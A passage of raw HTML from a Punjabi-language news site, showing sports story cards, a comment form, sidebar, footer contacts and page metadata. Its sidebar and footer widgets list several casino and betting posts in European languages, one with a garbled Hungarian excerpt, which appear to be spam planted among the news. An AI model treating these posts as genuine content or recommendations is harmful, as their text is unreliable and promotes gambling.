			<a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/" class="image-link media-ratio ratio-16-9" title="ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-300x223.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-768x570.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w.jpg 782w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/">ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:42:23+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/" class="image-link media-ratio ratio-16-9" title="ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-300x208.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4.jpg 658w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/">ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:41:32+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/" class="image-link media-ratio ratio-16-9" title="ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-300x214.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-768x549.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka.jpg 880w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/">ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:40:45+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-300x183.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-150x91.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab.jpg 720w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T09:30:50+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%95%E0%A8%A6%E0%A8%B0-%E0%A8%B0%E0%A9%9B-%E0%A8%A6-%E0%A8%86%E0%A8%B2%E0%A8%B0%E0%A8%8A%E0%A8%A1%E0%A8%B0-%E0%A8%AA%E0%A8%B0%E0%A8%A6%E0%A8%B0%E0%A8%B6%E0%A8%A8-%E0%A8%B8%E0%A8%A6/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8080' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Igen , folyékony bővítőhely megszemélyesítenek felszerelt kifejezetten iOS és humanoid csavar , folt sok azonban&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a38\u0a3f\u0a15\u0a70\u0a26\u0a30\u0a3e \u0a30\u0a5b\u0a3e \u0a26\u0a47 \u0a06\u0a32\u0a30\u0a3e\u0a0a\u0a02\u0a21\u0a30 \u0a2a\u0a4d\u0a30\u0a26\u0a30\u0a36\u0a28 \u0a38\u0a26\u0a15\u0a3e \u0a06\u0a07\u0a30\u0a32\u0a48\u0a02\u0a21 \u0a28\u0a42\u0a70 31 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a5b\u0a3f\u0a70\u0a2c\u0a3e\u0a2c\u0a35\u0a47 \u0a1c\u0a47\u0a24\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/10\/zimbabeee.jpg","width":1351,"height":1037},"datePublished":"2022-10-18T11:54:11+00:00","dateModified":"2022-10-18T11:54:12+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":8077,"title":"\u0a35\u0a3f\u0a36\u0a35 \u0a1a\u0a48\u0a02\u0a2a\u0a40\u0a05\u0a28 \u0a28\u0a42\u0a70 \u0a39\u0a30\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a3e \u0a38\u0a2d \u0a24\u0a4b\u0a02 \u0a18\u0a71\u0a1f \u0a09\u0a2e\u0a30 \u0a26\u0a3e \u0a16\u0a3f\u0a21\u0a3e\u0a30\u0a40 \u0a2c\u0a23\u0a3f\u0a06 \u0a17\u0a41\u0a15\u0a47\u0a36","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%b6%e0%a8%b5-%e0%a8%9a%e0%a8%aa%e0%a8%85%e0%a8%a8-%e0%a8%a8-%e0%a8%b9%e0%a8%b0%e0%a8%89%e0%a8%a3-%e0%a8%b5%e0%a8%b2-%e0%a8%b8%e0%a8%ad-%e0%a8%a4-%e0%a8%98%e0%a8%9f-%e0%a8%89%e0%a8%ae\/"},{"id":8074,"title":"\u0a1f\u0a40-20 \u0a35\u0a30\u0a32\u0a21 \u0a15\u0a71\u0a2a '\u0a1a \u0a38\u0a15\u0a3e\u0a1f\u0a32\u0a48\u0a02\u0a21 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a35\u0a71\u0a21\u0a3e \u0a09\u0a32\u0a1f\u0a2b\u0a47\u0a30, \u0a26\u0a4b \u0a35\u0a3e\u0a30 \u0a26\u0a40 \u0a1a\u0a48\u0a02\u0a2a\u0a40\u0a05\u0a28 \u0a35\u0a48\u0a38\u0a1f \u0a07\u0a70\u0a21\u0a40\u0a5b \u0a28\u0a42\u0a70 \u0a39\u0a30\u0a3e\u0a07\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%9f-20-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%9a-%e0%a8%b8%e0%a8%95%e0%a8%9f%e0%a8%b2%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%b5%e0%a8%a1-%e0%a8%89%e0%a8%b2%e0%a8%9f%e0%a8%ab\/"},{"id":8069,"title":"\u0a08\u0a38\u0a3e\u0a08 \u0a2d\u0a3e\u0a08\u0a1a\u0a3e\u0a30\u0a47 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a1c\u0a32\u0a70\u0a27\u0a30 '\u0a1a \u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a2a\u0a3e\u0a32 \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a40 \u0a17\u0a4d\u0a30\u0a3f\u0a5e\u0a24\u0a3e\u0a30\u0a40 \u0a28\u0a42\u0a70 \u0a32\u0a48 \u0a15\u0a47 \u0a27\u0a30\u0a28\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%88%e0%a8%b8%e0%a8%88-%e0%a8%ad%e0%a8%88%e0%a8%9a%e0%a8%b0-%e0%a8%b5%e0%a8%b2-%e0%a8%9c%e0%a8%b2%e0%a8%a7%e0%a8%b0-%e0%a8%9a-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%a4%e0%a8%aa%e0%a8%b2-%e0%a8%b8\/"},{"id":8066,"title":"\u0a38\u0a30\u0a40 \u0a26\u0a40\u0a06\u0a02 \u0a2e\u0a3f\u0a09\u0a02\u0a38\u0a40\u0a2a\u0a32 \u0a1a\u0a4b\u0a23\u0a3e\u0a02 '\u0a1a \u0a38\u0a41\u0a16 \u0a27\u0a3e\u0a32\u0a40\u0a35\u0a3e\u0a32 \u0a38\u0a23\u0a47 \u0a15\u0a08 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40 